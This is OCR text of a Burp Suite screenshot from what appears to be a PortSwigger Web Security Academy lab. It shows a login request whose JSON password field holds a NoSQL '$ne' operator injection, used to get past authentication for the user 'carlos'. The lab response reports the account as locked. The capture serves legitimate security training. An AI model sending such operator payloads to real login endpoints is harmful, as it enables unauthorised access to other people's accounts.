 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2025.3.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × +
Send Cancel < >
Target: https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net
HTTP/2 ?
Request
Pretty Raw Hex
\n
1 POST /login HTTP/2
2 Host: 0ac30023036e478e80d34e9c005f0066.web-security-academy.net
3 Cookie: session=pxas4Mq6ctvNZVxUfIuwMj9fxapEylzV
4 Content-Length: 47
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: en-US,en;q=0.9
7 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
11 Accept: */*
12 Origin: https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0ac30023036e478e80d34e9c005f0066.web-security-academy.net/login
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"username":"carlos",
"password":{
21 "$ne":""
22 }
}
? Search 0 highlights
Response
Pretty Raw Hex Render
\n
extract
unknown fields
Back to lab description
»
Home | My account
Login
Account locked: please reset your password
Username
Password
Forgot password?
Log in
Inspector
Request attributes 2
Request query parameters 0
Request cookies 1
Request headers 20
Response headers 3
Inspector
Notes
Custom actions
Done
3,514 bytes | 138 millis
Event log All issues
Memory: 163.6MB
Disabled